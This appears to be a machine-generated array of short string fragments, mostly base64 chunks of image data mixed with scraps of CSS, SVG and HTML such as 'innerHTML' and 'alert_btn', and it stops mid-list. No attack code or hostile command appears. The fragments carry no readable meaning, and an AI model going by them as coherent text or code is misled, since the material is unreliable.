"oC7wYJjWSm", "Yud7JCX9xJ", "+q87cksQ9L", "3lQl1oK83Y", "vltyFuY1Nt", "YYh74l6EuC", "vGvv1XfHj/", "gYk0pm0Lcu", "qYjGTMzRYu", "98S9xJS417", "gHM/iHvQBH", "k2Wewz3ZxV", "dqC6ZfyLN+", "sQ9cS8xJe5", "jHdixOYjk8", "VTbFvfpmfW", "83Y2m+r8BJ", "KO6V6cwHR8", "3YEJnUx27l", "xPTXX5PE3I", "tRpBXeEg3l", "AANjGu8hH3", "HtFf7jgiWm", "LfKVuvk6Wq", "mHtpZnwyzD", "ZgAA0I6vIh", "dHmnZU4BhU", "E8+p/LybOf", "T0Vh7pWY8c", "C1T/10m0il", "y/Qub9hxbM", "2nd4izXEpp", "3bkHvpdX2x", "NbUzMPcw9s", "zL06E3NvH/", "yiXtL3xL36", "3h1Yh7Pidx", "ky/3MTYhQW", "9yrb3ZcWGV", "k88LGvo+PP", "nnbAx3G+Ud", "       <pa", "PjVzO3rjPc", "xPmHuaeRZh", "9yam8PNtJ3", "SviVJmPH+H", "Ef1it9ZAOA", "+69/HJPm+K", "jVNlanWpmQ", "nGsilwLXJK", "v5croZjtxL", "y7bpqHqyHZ", "code_versi", "1JmXgOGY+3", "Nz76Mw+RBC", "yAx1KDH99d", "+QjmN7lVqr", "MDKxD1xL+K", "dhrMpZlqXZ", "TCTuiXsR4p", "zmbQFFTDg+", "2bxL2FyAcA", "6BgrtXJMrl", "8VJGIJmZtJ", "whS984aWf/", "8oY5oblMU6", "lgBAIBTaYl", "tslHML3LrV", "x3odQZzKTz", "vpTOh8UiVZ", "It6nTF6msR", "UG0P1wwU7g", "wiXmJh7ouq", "Je+WJrZzEP", "V7i3sPN+x/", "555PWJGnGq", "JjL19U8z38", "f6T6bRTpdT", "u+h9sO/5Jv", "CkKdmiwDYn", "L5p46wc7b6", "Snu1Tefu/C", "7AyvRtzzOY", "n2BXPPOPkI", "mOcKjOCxeR", "ky/Cbp1XIX", "iHurncQ93T", "lmnsxTTFJu", "yrb9b35m2K", "ilpC5mXR8J", "rKhjYm5h7k", "f7gsDzW4zM", "tDZgKm99YW", "WSbXiyR1Jj", "KTYHqnI5lQ", "ainer {\n  ", "CmOdwTwMWM", "NcxDAECDx3", "6yoY2JuYe5", "UQEAbs1n7w", "WJuVdnXgpz", "clKti5lugt", "9u7E/cGNzs", "/O7Jq9+yHc", "pMzD3b5COY", "67opN7caVw", "vqgIeQM93C", "-padding-x", "63amkj+mOz", "JA4l7utPn8", "e5n0pD7+XI", 'ill="url(#', "r4/3yt17RE", "PcVa7hlApg", "3xT3opviXv", "ABAkkM3AAB", "7Vidxz2Mm7", "7ZSNwDgOnw", "f3UO+c54+f", "R99SXZzuJe", "ocIAAALgTl", "pzL82MT4a5", "RUjowTS03V", "ZvJ5YWPfx8", "ptjxD0AgCU", "QYDOJkzdY1", "AEEOVgAA3K", "sUOh2+qff+", "s25gri0oJj", "P3IsQ9cS8x", "qszyLO444x", "SmLLYVPsOb", "Z77vkLsxtN", "OiGXGPuOeD", "L+juB+Y+vd", "9heRziZM3f", "dgCAExD3xL", "WxJM+8XymF", "3jhpR72rEf", "ovaktcxL3n", "9JOMy7xKQY", "uzncS90sQB", "HuuSHuAQDA", "zAd7nxH3PP", "iXs2Z3RIag", "7/rkzeXSOT", "5xPO3XJrYn", "bx8Tc0+feh", "FP2dUFJRgv", "AIAdcTADAI", "kNcGZ5t0Sm", "Zm+JebW9xQ", "SURBVNN9xR", "3LRkJVuXMt", "S12Rinyqxh", "Yp4nyptmcZ", "s+aEtZWLyI", "Pi9s7Pv4+K", "i7tkmH8H0L", "EK+evuTfOJ", "3AXjyHtUWR", "5CdaEue10A", "6jHl9JHvqv", "LAQinzEvW1", "cagEAgFV8/", "ULvKJe0niH", "Ir9pZurVFQ", "y4zNCi1k06", "wNR9nSO6BJ", "LyLfMS9bU7", "mbS8Zmkk2W", "988axv7iTd", "DbyiXsDtxH", "Nyr8ZINbUz", "8346vughRj", "cg7/hwv1rI", "yOfuDdzU9y", "AAGAbxL0ZQ", "vs2JJk2ZWG", "copbgWP+mY", "ZWLu7WNi7u", "1966WSZnAx", "SYe24m5l6N", "ufcmTD6EEH", "wM26HvnEvc", "JwK2Ie+Jeh", "c2zH9chNjF", "y/q0nz9DJ8", "EvXU3xb365", "/9P/7Ly4Nk", "MQ9s5G4B/A", "GAJsh7ol7E", "7YYT0Tc8/K", "x9KuFaRlgZ", "7B5s/zNiXt", "PW+3E6Waah", "uFfbK16cvn", "e61JGTiOmQ", "UxXxA0pnm8", "H37E7iXs06", "4Lf/OVXxl+", "/B1IaH0biA", "xL0Ice+QcW", "sMDUrtpJNp", "WvKpjL2JS0", "wV34NrsTNw", "e+JeYkrc69", "n7g3eMH9zY", "uWZ3EPY+5S", "x/yzYDvje2", "1279dLJM+7", "pFP3MtOins", "emhmfDHPPz", "TCg21Tr5Ro", "WY+foRDcxf", "jf58G7e3oq", "DPcU2zsXBr", "GJh74rav1c", "yPflMkODUj", "ZnbNo6Z20b", "w70n2fxRx8", "YEnglMpDFt", "vc+K+5x54J", "96uFTJtbLh", "QlvifnM8RC", "h7jnhrgHAA", "JUmam1+evm", "XFvgMgHAAC", "nTh73FiIfA", "4AcW/2prg3", "nTwxUKeMxz", "GyqdfKNDPM", "mH1EzfiGWG", "ggoAABxaIu", "lo+FA9cFM4", "1x6Mwdlexr", "4MNe7AS+NU", "MpMeX02xak", "Tu3GlMCWxC", "(#mask0_64", "SdzL7Z0OiH", "ol7pU22w8S", "Z5p3S2SCVT", "zwNBaZoQ4l", "cA2MhXf/vr", "jEi5h7b8Lk", "Oc7cr+ihkz", "SXWLB", "R5xrmLKZB3", "3oCCuVYny+", "cc/nJO7ZnN", "jnjsmH0OuI", "viXmJK3Ove", "nnmOeSrHV9", "5HmHuYeyoK", "vVXgmlgLEM", "+KZGqmBOgW", "BWNfOIeAAD", "XMGe4JLJAp", "SY/vprkpg7", "KllM5023pz", "5LggaplTy2", "LzEl7nVvth", "HZOZhk91C5", "W/zTXGvvtl", "FBWbiTpZpg", "TNtVQVWoLZ", "MyEt0ODF2K", "kvTO7CdFVs", "6W6azIxRrz", "oavX2feOzm", "tV9P368Egj", "yTO4eci8oY", "v2jeBtCMuc", "KTz4lFvo/p", "r5+/TYJu5z", "24m5l6Nl2x", "tH4TJhxC6g", "a+fv02Cbus", "PfKQRgAANi", "j7lWcdZ/fG", "r3wu8J0rko", "wAAYA7/RCc", "vd0Zx3iHgD", "EafKfPwIh+", "dEJM2dcFJR", "QVfAWyNfF6", "G02/4TYJak", "U1xr3NT3Mt", "z8SMcmnu98", "K8WMm1uuUx", "WK6Ob7cS9N", "xD2LdZqTuB", "p+/Njj30Pf", "tXClMWm2rf", "YNpn02cvst", "swqawBwAAx", "1NMnqdnbrO", "Q+61JmXgOG", "unewd+yFiN", "ACW9oAAAAi", "Qt+KjRGhhD", "7eVtAIvMc8", "UcwvY9+rmm", "/lO9b7EOpM", "HH5g2mfTZy", "/D4CGfo+uI", "ZoQ4lpr/+m", "Osd3O6MoXm", "T6fcO6Wj73", "ewBCnZosA2", "B92AAAA0Jr", "Te3FlcKUnU", "jUZZnTmIe2", "Z1TPfiBCY0", "tJ8X1Opkmd", "6IxNW+esbc", "36VAdgacU/", "SSTqUtPN4u", "gj9J+75aFy", "TpbpfndS5U", "y+R6kaTORK", "hcW/mpriXW", "L22YLdBO0F", "Dmdm3FuIfA", "-size) - v", "4z/3znAk7r", "NlYu7ZJh/B", "mEOlMW61Sr", "Pol74YHe7z", "OpOZfF7Y2P", "JVkN0y/5mb", "cS+9Ke7V9j", "/7LB8MPDgA", "/hwv1rItLn", "ZYl7aeIeAA", "7iXnRT3Mss", "9eZviXn2ze", "alert_btn ", "h9CCNXFBor", "barZ9Olmnf", "FPd6ZWJO5Z", "Zf7sZDX9xJ", "H6z31hNCt9", "Lu7WN+FnPv", "nqt9GONsZu", "7sChOlmm7f", "/bmwtwbnnv", "ZjcJJ18R/H", "B5O4p7FOTo", "dF1bbFPfEv", "AHBgH1z5N/", "xL2FyAcAHJ", "d7r+U71vsQ", "8y94bknbxO", "4AADYHXFP3", "5rj38Fvf81", "5c6a/aCZ1R", "7cMYZzNTPx", "UxCa8deUzr", "R0MaMbRWDc", "Z9jgNZhTmX", "aKzsup7n1+", "tXklM7U23X", "G0ThJYBMrF", "5xr3Lx2e/y", "7bFiXsLncQ", "ehObBNM7Hc", "fTnBUKWjlV", "a+L5dMnCyk", "e6rvkEnCS0", "7Xf+8Z/ub/", "mu2D2MyUOY", "MY5iFkPZUj", "cswtzD3FNR", "8JhFBZmHuY", "dpuXbhf5AO", "SdROqFU0Bs", "AgAElEQVQs", "block;\n   ", "7hbG3jYmxl", "+iSaubB3T5", "hjA1KWV/v0", "EpcDlFJci5", "f5IQyMbkRO", "ybtnynUKeJ", "X9VaUUgZW7", "v1JPnGvvtl", "jmPhVE3UKi", "lnEQKhOPYl", "innerHTML", "44VaZWl5pp", "7AY02z+Naz", "PKJew1XxTf", "2ZC8fkE32W", "a88sZWTuKc", "rmLZtX65Tx", "7SeIeAACQ5", "nc052jw7KT", "rNAJ2wM99z", "LU6WSbXiyR", "4hdlPBLKtc", "fYd3mLXC3z", "RDCKGZYnNG", "GN0gAAPjwf", "hYm5V2deCn", "FryMKkz6ZE", "mgk4BcYZ7Y", "seF4t7Vi5f", "hlA9OrmVB8", "mfXr3obcS6", "rrYxqeas/C", "icsBSimuxU", "N8o6XKWMv3", "pU+uAApT5a", "6GAQCKxD1x", "zCmBal7gco", "YDA/nAAAHI", "h7ol7o1PiX", "QQDYIR/AAQ", "bm3j5ml7n3", "5cC6NR18N1", "u125h7oFsi", "q11Evd0Zx3", "vBpxz+4k7t", "vlB6G9nIk7", "AwCAq04in7", "uFmamt8NAF", "KhhYm5V2de", "2030s3P/Sj", "+vO8VBU53E", "B/eUAAA4JJ", "ff00ScweyM", "zOD5eco8Oy", "XfAM8FFocw", "C7qXfAM8FF", "My9OhNzbx/", "Toz3sUprZE", "wT9xJT4l7T", "OZoJOAXGGe", "TuAcA2ePMB", "mamfi4cnPv", "YTMzaTjM0k", "8W98S9FHEP", "+QsPQteFLj", "Rf/e3Kv8l3", "rK0LnBECXD", "fNXQl", "AAAA3vIt8x", "21C72.1499", "tJmwDfWwn7", "lgWDzzPile", "xFPuKebXHi", "A4l79aU7OY", "  border-r", "mZh7Vibm3j", "/TBx9BhB4g", "9v/3ef/mvn", "EJliVI85np", "xJT4l73Zvt", "h8LBhIahzS", "9zbkLphR3q", "K1GtJMg+vR", "7dgasPNaFz", "SziJez4ncS", "obhxt", "Evc8ZuLeWi", "jP4QcmAABm", '"image0_64', "6kXMsJN0tp", "n0/wXfZo7Z", "0EIoVnC3Bu", "3YGrDw2hcw", "22LewAAt8r", "7Rn3rj5aAc", "x/xzJ3Uc8h", "8PiF2SWqCM", "fgIvEPXEvQ", "kr9TEESCHT", "fvEYzdvCyh", "IHZT74Bngo", "NzJ4t7C5EP", "x4l7AABsy8", "L0aL9nQxsT", "w9zD3VBTmX", "Kvo58xL3Ay", "b/CG+ZviXn", "Ixyae73ylr", "G5e8i9oIxp", "S5himbeVCX", "oLpXW6lan4", "cxL360ludx", "2WasgV9sp/", ".959961 66", "30D19kA73P", "6E5n6+qeZ7", "0OuMQ98xG4", "Yid9quVuYm", "M2Y22z+CbF", "04gen4VNPL", "SMQSMjeTjs", "y5kQqOIqX0", "3/602iOE/d", "ILI9cWrHnL", "JCYVmxKNOU", "oJmjgMMeZ+", "BAABgdeKeu", "tDLBqZXM6H", "68aEGpSkmZ", "vX8g8gEA7J", "eHeSzKm5kg", "iumTmui7qG", "1gYvIhhBB6", "ODFzileCAO", "cWhJM+8Xym", "nkO9lxvKL/", "3P/fsn+d/6", "Ru1DMjdLLM", "W2xT3xL3BG", "TVM3RT4A4B", "DGxNzD3NP7", "9fXfFpnbjS", "0DDAy69e9D", "Zny+myKU2V", "tDyxh6uven", "OAAAAuOqD1", "a0bRWNfF8u", "LXBOcxwRkd", "fcShzs4j9d", "BUumEOlMW6", "zYAplQg9It", "aMbcZvNPiF", "0%;\n    in", "6+qyMxzMsL", "03E3Ovxks2", "ICLapFP3BP", "8u0bzvDPa3", "un8BuFkTi3", "aPff5JvhHs", "KENyvxxyWh", "M9+neRDPBC", "OCxeRDCK0U", "Q1gbiXNBH3", "+iSauLJ1TJ", "aGTZd7fwqa", "Q//uf/7FQq", "1suE5cC6Dy", "E5iOTzW9zM", "3TlC3ok/10", "pyMhN", "qEEBogzD3M", "CaeY9qqyLU", "6+kWGeomIz", "vPd09C2O6Y", "rgolDnDPdn", "cK00cQNzz+", "szL3Xyj1X+", "BOIe+JehLj", "mhmfDHPPzc", "EHkczDxG7e", "us: 16px;\n", "ThDcg8k4a+", "7NV6yoY2Ju", "yn9bhR+k8F", "e4ZzYS9wAA", "iYjNRJ8v0Y", "zU2nTHqRcy", "cW+hk7inOy", "7ysyyM7zaw", "o9+Ye6p+72", "jONO/DSOFV", "gsAADcoLeR", "bVvkt5diYc", "mfDLMPTcTc", "CdUbap26js", "WBbEXM/H+W", "cew9QF41w6", "zaZZgplam+", "iX3hT3anvF", "tzD3HOgMPf", "mJe+JehLgn", "cv+ILG9i/5", "QdQyp5bNdN", "d8Zrzve4uE", "NzrlbfEhXl", "l7uvPu0C4n", "x6Tlz3DvUy", "OTH3LMLcw9", "Pi3vRNca+w", "WjAFff8bU6", "dbJMQ0uWlN", "nltf+mlk2V", "3y4ZONnIhE", "6Slnzcz89y", "EMIIYRi4oW", "l23l6vJJj2", "HSRdb", "flsk2DUj/Z", "47QtPXOwM/", "PijPHOmVr9", "AcJU3OAAAA", "DUhOkW4rj5", "--traffic-", "frP3fJQOeY", "DsmrNZ/Y5x", "9s5G4BzAJL", "A1K7WQ7prZ", "WxRdxPGb1U", "9N2HyIYQQW", "pq4BwA5XlQ", "sWYrjNaqJP", "c9AAAAbOKf", "43nnmosmwL", "oW2bRBK6lo", "5Ie4BXMEvM", "z3NPaDPfG1", "8ff9QzI3Sy", "5uALAADsxs", "j8ExgIo1p2", "tentUnits=", "ZBXmHuaeRZ", "DmU9/+7f5S", "uRkVZnHOKe", "4vX/1faPZx", "ZjaW093z8K", "q6WVTMNMfm", "3WAGeAyZdW", "+4tRD4AgHV", "7mHuiR3WMz", "1Unc85iJe2", "bibmXo2XbG", "HfFj3aWv3J", "1t/pBjY0b7", "UEzRwmOPM/", "feKbNLZeJS", "eAun99IoP0", "fujU6Je6XN", "cFPkAwAAWM", "pvh3tNt/tB", "jdVph7mHsW", "2gZ0NmBqbz", "sbMfE5U5W6", "uYJsdkJnQ+", "HIOz7crxYy", "hzb3juyTd4", "hFaIjQW1CH", "FuZdmxifD3", "gLANn7xj/+", "INbUzMPcw9", "Xu5vfZNca+", "WJBCLULcw9", "KQsEm2fGL8", "4VZ68Pu9gm", "VPtGFSqaG9", "e+QT98S9xa", "hkhjqUmP76", "Doh70zfFvc", "3/HmHe7Z/H", "XCYuBdB5dI", "8KcaM6xGpk", "zit/Ilcl7n", "p3Ke9b5q/9", "AADg0xCPfM", "08y9N2HyIY", "73X8h3rfQh", "It1UswZ7ik", "5lZdoZXI+7", "V8/LOfBT6p", "oZZtIlo5a5", "J3NOdysuzn", "b69Xk0zbRn", "KbcMPWyISG", "iT9zhtzeMZ", "wxAAAA2LnT", "+1fQyM8+Ia", "yppVrnbYAI", "BPxVeQj7vl", "NYlvF/XN/O", "AAHgU48hH3", "ywA59giZX7", "QB4QNwT9yL", "rZO4pzvrEP", "y9Gi/Z0MbE", "58ABgs8Q9c", "3OvV94SF+a", "smH0L3Egr2", "9YoFt1GYe8", "FRtkU/cS22", "h2gAAOAmPU", "94mchfmfXG", "3sbchfMKO9", "WpjtOvZARb", "bOy+vzCedu", "p7X3HO59zI", "ksXSfDhHME", "P5J8QuSU1w", "cq1mnOYl7k", "s9Ubi8xQhx", "/rvOtD/i+I", "jhVZg1bfmh", "NOpsnAxdT3", "Fplon38gwT", "y3y5G8Lbfu", "Y900rY+raG", "xjb2XLIR/e", "TXEvtynubb", "p74t7gDUOb", "cqWZxh14aZ", "BWQ26mu0FJ", "folPzP2i+Z", "k+tc7qUZ0p", "C5OZhqdbqL", "6hE2JSvWDJ", "LPiAAQAAgF", "FI5tZ9hnsM", "hY7jvRnc5y", "1WS1TD9kp8", "f00MkY+V/b", "cxzmamfi4c", "xtYUZ", "jeBtCMuc3m", "P3FuIfAAAA", "eeVz+YNpnE", "KJe0NP3N3m", "4w68NE6FGd", "yn86EzidVk", "4V7NOcxL3I", "kfZwSdmWho", "cyk883pTtb", "uuNRGLurWN", "N+ea9/c0/M", "h784nxO4um", "Uw4PgXtHBX", "ANrzVeQrf/", "pAFcxwQrcs", "mYezVesqGN", "vHkz43fkE3", "wM9xslXc5S", "l3ovmnjoPG", "6ZjcQ9AIBP", "Ke7hwdlp3E", "10skz7tjPc", "e7AS+NUmPG", "U4/zJf/vv1", "bCDuU", "rHfCQRT2zW", "+d/+HV4BQj", "cS+8KO4BAG", "pntxAtPxqa", "m1tQUSn/UE", "oZNlLt3VOv", "/ef/QzV8Sp", "d5AMB/OBQA", "P88Ml5+iw7", "FP3BP3Fq+K", "QQuhziU0fI", "NuZde1xdrU", "O+9UdLQDj5", "venrHfCQRT", "Ym5Z5t8BNO", "/89yPsu9C0", "/DiQQ479ca", "2kibgnTOzh", "ArX2jSucyf", "RziZM3fEoj", "tNzdy6z3CP", "zZv2thYQ3s", "5P8xaeCUyk", "KdLNPQkiUl", "2lou7fQyS6", "Id7vIBDebm", "xbyHyAQBH4", "zgZ4nxP3Pf", "qcod7xEg51", "3sPFCwDQhC", "57GIjPUocT", "970+/F13db", "d6CqT0adAc", "BCwwNwmZnp", "d6S/MGwLXB", "JmxkBQp93F", "JX7ZI5xOYX", "5JTuKe7gxN", "MXxn5YBp1N", "nPokmrmwd0", "bCfupYl7AJ", "Jumky/Cbp1", "At4lNmUaez", "6VmPHJMPfc", "7DPdnFWzC1", "TDNvEeVdXG", "ERhTMVL9zu", "NBOMb42utY", "fq5pljIQkt", "46Yf6HO69l", "VKvk+VtswW", "y6BydPDFQp", "htU1xT9wbv", "1evs+8djN2", "HUpMf/01Sc", "9n3js5m0BR", "mL6pTTxfbt", "OZqZ+Lhyc+", "ljlp+9h5ap", "c06eexMTcE", "1vc4Lq22Ke", "+Wa49/WGey", "4kpca97s/0", "DYPDN+aR6Y", "4QKmPlmk6n", "7c3+cb/vRH", "4h4AAEAXb3", "4Do7XA4Ium", "vCmWeP94gd", "yN1EDfjbxz", "cnMB2fanqZ", "3qScxXN/d+", "cxD3zEbiHk", "DpYAAHBnHi", "w1mgMeQWSf", "HV9lXP2r3/", "GrNzP8m4zL", "d5W0E3ZO6F", "vnCpTq0WKc", "w5xz2wk7gF", "am+4o13DIB", "iXsFiHurnc", "Af8m3yVy4P", "xsx8TlTlbA", "DXBmebdEpl", "Tc41leo08k", "E4pNQSunik", "9+nxzZxnxs", "DkjQzM+Ht0", "QBAFD4wAAA", "cW/whvmb4l", "BNN+sTwm15", "+Qj7gUh7vl", "sbGxj//tX/", "fbDxL30prh", "IS3Q4MXYqb", "RD0kVKZeqO", "gWF+hTifL5", "dLqbs7XIlG", "bVNcU/cG7x", "cd0L05gQsM", "AC//6T1f/J", "T65/l6WSZ+", "YxThO861bW", "p+JgyQnP7n", "4MeGydUDeT", "JeelPcq292", "1hX1xqkz9v", "Ornf6v/stv", "ASURBVHVKT", "57Le/ef4Rr", "pm54Xi3tWL", "YG4lzQR94S", "ehbG7imUd0", "oZXI+7ZncS", "mPlmnKFvTJ", "Bx8bE9tP//", "zqJez4ncU+", "DbqDFsbctG", "rc695sP+z2", "emhLdm8ugc", "wInSzz/hY2", "qeQCY0ipvZ", "ncQ93WmZQN", "YAZ4DJl1Y0", "2TPcy7b5F3", "AcwCy4CAPi", "Ol+6gWWEkG", "i3+YYPNPxI", "+L2zs+6d3o", "w3.org/200", "jPrZ5xrmDP", "umnf4XJhxB", "Tcw9wTO6xn", "KeMLGdk7in", "fx8Uc9M0In", "EhwtzD3LMI", "4IWZaTTKZu", "FOs1J3IuMt", "GHEPAOASBx", "zGSHQvc883", "Ves4ZYJYEb", "t/Klcljpzt", "EnMHsjJTXp", "ok6W6cO6b1", "0yeKr/3cO9", "/hY29d3feQ", "YQ9yQncU93", "hY9/Hxx/1z", "/UZJl7OU6S", "3FGm6ZAGaE", "yqbIBwAAzO", "9eEyYcQQt+", "B69EOJ2hin", "LvBDPAYMuv", "4IUZACDgMf", "ZeUxwRoekJ", "ZaGhjxraKQ", "n3isZu3BRQ", "gABAODx3P5", "4Asfce/2Ve", "wAAbJ+HdgC", ": 1px soli", "OfhEQBYhbg", "Xkkw7ZvlMb", "AtuMwDgAAc", "E8/O/cNlea", "0zcS2+Ke7W", "W35oS5iYfA", "QIqli0mfzC", "lFvzmf08/f", "WSfm/jEt8h", "YuJfeFPfqm", "PbCTuAUBre", "UbGZqJNl+r", "JnuNfVvvtK", "r9pdsxHVU/", "TuXl2U7iXm", "dSZzOTzwsa", "1tinviXpa4", "L5iHtJiHur", "AI8hs25M8K", "ZylzGZiOdU", "Y8a2ikG5Px", "MPfEDuuZmH", "cw9BwpzL82", "JuadPPYnZb", "H0q4VpGWBk", "y31+cTzt3y", "2A76xNvbrI", "ilnYjonLna", "SmXqjkdh7K", "/eQPfox/ZW", "NGpaWfE6We", "+Lhyc+/H+o", "kbQDPmNpt/", "L//jd/LZrG", "7xU08Ie61C", "EzXFPnEPQA", "c052pFYl7V", "vhns4OzH97", "DkxD1xL0Lc", "TYyJeodcj/", "lD6Z9NnH6L", "pD6xg6dTe3", "2I3d62ocJv", "Xp7tJO6VJr", "vS1ad3jOmd", "9J3LNYpzmJ", "2WqVeJ8vbZ", "zFp4JTKQxb", "T5hb+ZmNOy", "ztHJEwN1yn", "DBXKuTZXK9", "t04ppK5YFs", "v2yUDJxuZ0", "enwxLmgaex", "hbn3Wrnnah", "RktmOdw7zr", "l4M2swMr80", "mnkE/cqm+J", "mBL3ujfbDx", "U1wpnm3RCZ", "9C225.991 ", "H6cEXRmoqG", "vPH+59zIBv", "3a2PKTg0Em", "FDmhQIAgJs", "jspTXS+ZF7", "2w72vZvPGj", "WznJO7pzrt", "b365sUBcW/", "xEz4lQ71Y5", "1WyqYfolPz", "xWMupZGrE6", "9OrmVB8PsF", "U22w8S93J7", "shYjfP7JjM", "MS90ajrM4c", "zfbDxL3RvX", "JE96xqdLPO", "8in7i3+qa4", "MzQotZNOps", "V6iKPLsNvn", "G+Tp6j4ht8", "0TkcyodhU6", "5juxQlMaHg", "SZVPNUy/5G", "ugEOad0Ejn", "y8CAIAAMPE", "rydzaY6P4G", "OAovNwAA8I", "PUocT011/X", "FQp4zHM9du", "RKKszB3HPb", "DHPId8ZqiF", "ywIkeca5iy", "jumo+mE7Jn", "ol7urMOcQ8", '66 10.21Z"', "X2xNgVmtXk", "cxA74xr/1y", "Mn7y3/+S+j", "6vlibArPav", "MC5lh86qQT", "X1TzPfx4zA", "MaEGJWlmZs", "FAGjwEPnEv", "NdVBNH+cMF", "R5t5r5Z67L", "mx0XVtkU9+", "k33uVt9507", "lT19bo7fvE", "WyvG22QDdC", "beIeQBV+MQ", "wiqb4l59s7", "0Tc8/KxNzb", "blfqYjGTMz", "4s0jmmHyTM", "mCYnOI3EmM", "xoSupdd4uj", "ujt+8RjN28", "g3Lj/wY8Pk", "mZpWVoTOCY", "7dzXBPSx17", "Itb6OGUH1C", "7N+fbxX7t4", "eCGEEELoTL", "CgAAgBs2Hv", "0NmEqXvsCn", "WeX8Lm/ru7", "wz0d8xzuQa", "KzUKeZKQup", "unk2Xat53h", "fK1M+bpjhr", "+JeYVPcy22", "pUntnIS93T", "CnMPc88izD", "zpj8iGEEHp", "PKmLq2Rm/f", "z/hY29f2Cs", "h7Vibm3j4m", "Gex1tBnxjb", "r3x+nu+6dH", "giLkyOYd8Z", "g1tTMw9zD2", "x2F7N+fbxX", "u0myZmGiN1", "bkHvpdX2xN", "mhpAFcxwQr", "ACAzfOZbgA", "IdeLM0glmC", "BdN1Dfqbf4", "SYsIZ8KxWa", "NO+7Qz3tDb", "PoQ6k5l8Xt", "ORzKh2FTr5", "pnvMMCAACn", "jQaCpB05sb", "UjfuYPMwBx", "bvkHutSRk4", "Iw5afnU6TS", "0U+4t7tq8Q", "u4V2ZGmy8T", "a4V6n8EzL4", "AflbP", "AAwL3w5gcA", "N0y/5mbHf+", "faMahU0d7K", "OilNl5moKx", "CZMPIYReT2", "apvinrg3eM", "LmZKBkJx2F", "PuLfFSdwrT", "nM/d+pX/8/", "xCa8JeYzfe", "KQzzfFZrNO", "Ktx0v9ieM/", "Xk8+TYpznT", "IkZus", "vcAAEY5+AA", "5eco8Oys+C", "eFPfqmx0XV", "JuaeFgQmH0", "EuZy9hspHM", "WyTNvrga5S", "ngmuCiUOcM", "0bbr3uSCaW", "Nca++2XGhu", "D2E11Ps8EF", "9zW61tmOeQ", "LOs39g1T/z", "wHROXO1mhL", "aBmduSeKeF", "IMxXkY+4N8", "aXXjpZJidD", "vTN8W9wqa4", "u1TZFPgAAA", "T1jyeEc2Ie", "N9n1Xd5t1B", "I+7JA4l7ut", 'id="image0', "QpxTmHuaeR", "sXEj9ELC3M", "92JCT7VlJm", "zBxz+Ik7ul", "jH3HP4STul", "ZtZ7intWcP", "wAcgLgn7kW", "vN5r5f6xSR", "rgvOY4IwOS", "f6UuDAJ1Nm", "/eJnIX5n1x", "1t3syxsQfZ", "nsg9foZJjD", "uuXZ68HCPo", "rYHEY8+xRd", "cxqabGE2KX", "S3dyEveKmy", "wAAuErc2/f", "ZvLa8oHPin", "YGNlAO+Lx8", "nWJywFKKa7", "02z+NazwuD", "/6Ef9i4FAA", "m8ugcnTwxU", "kXiXvLJ627", "QAAWMFD5BP", "uJe9nbjXc6", "Nzy7+b4/8Z", "Ip7u9sU98S", "r8SMT4a552", "GRCI4k5aft", "rEB4FGEIt/", "gkdJ5DvjPe", "r3+a+T7NK3", "fcw98QO65m", "0iWO6yIU6W", "BzC9j35j7q", "k42ciERhJz", "QXOaFMn9wk", "HulZjxyTD3", "DafYFc884+", "fDLMPTcTc6", "9NsWpMjH3b", "gpnOhMTkYR", "AJDjwQoAbk", "u8v4VNffd3", "jqfZ4KLQpk", "u5BzynfHq4", "npdX6xNgVl", "Qgh9Cb+BAV", "Z908qYurZG", "ymIZ8my9oy", "gAAAF9zGvm", "Pd15d2iXk7", "dye3dDfzr/", "wf2TD2F2+a", "gmOI8JzuiQ", "lanVIsU4G5", "5STu6c7Uis", "K+5jnzEvdA", "l1pzhoqpO4", "8h3vkuCBqm", "ZPrdeXpZJn", "AzwUWhzBnu", "+TZU5TSbVO", "4izXEpphpN", "9C3MvsPdoU", "qKzUSdLNOH", "hJz0vKhmKC", "Hy0B4eSPnZ", "w8S93J7dzu", "Olml7PdBVa", "SjTZMjVTqY", "3/WrvpIPAA", "8IDiXv1pbc", "umrHomO7FC", "BV+2QHg8fz", "1eyUytTXec", "XI/zgg6M9H", "d9YhZmHfFj", "Edwr05mHg/", "uIeADwS3rg", "/HMa/0yxTy", "PIu75vMS9s", "A4LOydEM+K", "ZWi1SjLORK", "SjXlMXvYzY", "upWhAL5vO1", "zRlC/pkP50", "ah7d5CJ7vo", "E6busSv03W", "mfiIZ9rqFY", "ZGaOXnv7l/", "EyC3PvtXLP", "EtikY+4N8t", "JYEboZJlLd", "z11/XxKny5", "dRL3PGbi3l", "WaQTYsoeKy", "rr5k5q3rmz", "nk5PyLP9hs", "y/eVege+u1", "8AHnHh/vVQ", "qS1mYwRkw8", "DUyvZkLx+Q", "ux/uPfuaKO", "1qbArDavZK", "Bv7LXNGzk2", "adActjGn8k", "fM8ix3yP3D", "1+p+/Njj30", "g7s1yEveIe", "Ti3vNyduFD", "5vBIa3o5kp", "lSYOIO7Nch", "ZVPca9gU93", "S95x73OuUr", "1LpflMv1Sn", "BPg5G4B1b4", "w9scN6Juae", "Ivaww9zD3L", "xB6NbGpoU8", "cw9scN6Jua", "S/lrpmjhVp", "8FFoUxbQ71", "rBu5PuyGHX", "7Yd5X9+6z6", "YxnzHO7JLt", "QuyS1ARnmn", "eADDGiz4Aw", "7mHsOFOZem", "aWf19n8anp", '="alert_bt', "uZTfFvfpm1", "kzMfdEfYPY", "udse8q+/dZ", "VmYe6+Ve67", "QYupr7/ChK", "6WaahJUtK6", "4CAEAJvCzv", "JSAJ26Dr6b", "JfRgGtruLX", "+L5dt01H1Z", "TlbAe5GR6R", "aXmVm/7m3I", "vWM/ROzmmR", "BsZ5ikqNhN", "6FmypEMuds", "0U2u+4o7kU", "Wpb6+u2JTu", "vMSXudW+2H", "tVJ3POYiXt", "4pvDxD0AAG", "BuTNwT9yLE", "tvinv1zXbi", "MfiUyedsDH", "lSZ/nuVQIz", "LVMP2Snxn7", "95sP+z2cW8", "LDJDHUpMf/", "C1yp7s+puG", "Rb85n9PP36", "3Cttth8m7q", "10w+5kSBzH", "B9HYfIhhFa", "/dPoqPgAAe", "sAwBE5wAAA", "w2VKSGFGyA", "6CqQ0Po3EB", "c8tjcjKkmX", "N08sRAnTIe", "fAghhF5ZvO", "eft);\n    ", "I2Nffz3H//", "5Olmmvu4ld", "H//v2FfR1g", "9nlvtYVPcq", "fFLGzHxOVO", "8pigAAHBTU", "cQ930Dins9", "/3x8yk7qLX", "bN8phcf4bU", "dYAIAX+iKf", "mI2M0zOyYz", "z4ncc9ineY", "/5m3wIoU8g", "aGgRVLJdGb", "uY53BPdvEW", "AALjEZ1YBw", "+k5D56qUq5", 